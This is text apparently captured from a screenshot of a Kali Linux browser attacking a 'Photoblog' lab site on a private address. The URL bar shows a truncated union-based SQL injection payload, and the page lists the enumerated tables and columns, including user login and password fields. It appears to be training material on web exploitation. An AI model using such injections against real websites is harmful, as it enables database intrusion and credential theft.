 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.56.101/cat.php?id=9999 union select 1,concat(tabl
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password
No Copyright